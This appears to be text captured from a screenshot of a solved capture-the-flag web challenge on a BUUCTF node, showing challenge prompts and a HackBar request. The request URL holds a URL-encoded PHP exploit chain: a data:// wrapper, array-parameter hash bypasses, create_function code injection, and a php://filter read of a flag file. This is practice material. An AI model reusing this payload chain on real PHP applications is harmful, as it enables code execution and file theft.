 This is a very simple challenge and if you solve it I will give you a flag. Good Luck!
Neeeeee! Good Job!
Very good! you know my password. But what is flag?
YES
Saltedfish
flag就在这里，你能拿到它吗？
PGh0bWw+DQo8aGVhZD4NCjxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4NCjxtZXRhIGh0dHAtZXF1aXY9IlgtVUEtQ29tcGF0aWJsZSIgY29udGVudD0iSUU9ZWRnZSI+DQo8bW
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://e5678ecb-e4e8-4842-bb0a-76e54a669449.node4.buuoj.cn:81/1nD3x.php?
file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5
f%69%73%5f%63%75%74%65%0a&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c%61%67[%63%6f%64%65]=create_function&%66%6c%61%67[%61%72%67]
=;}require(end(pos(get_defined_vars())));//&bme=%70%68%70%3a%2f%2f%66%69%6c%74%65%72%2f%72%65%61%64%3d%63%6f%6e%76%65%72%74%2e%62%61%73%65%
36%34%2d%65%6e%63%6f%64%65%2f%72%65%73%6f%75%72%63%65%3d%72%65%61%31%66%6c%34%67%2e%70%68%70
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
bme=1&debu=1&file=1